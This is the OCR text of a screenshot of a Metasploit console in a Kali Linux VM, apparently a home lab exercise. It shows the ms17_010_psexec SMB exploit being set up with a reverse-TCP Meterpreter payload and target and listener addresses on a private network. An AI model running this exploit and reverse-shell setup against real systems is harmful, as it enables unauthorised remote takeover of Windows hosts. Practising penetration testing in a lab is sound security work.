 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Shell No. 1]
Shell No. 1
12:32 AM
20%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
SMBUser
no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.248.134
RHOST => 192.168.248.134
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.248.132
LHOST => 192.168.248.132
msf5 exploit(windows/smb/ms17_010_psexec) >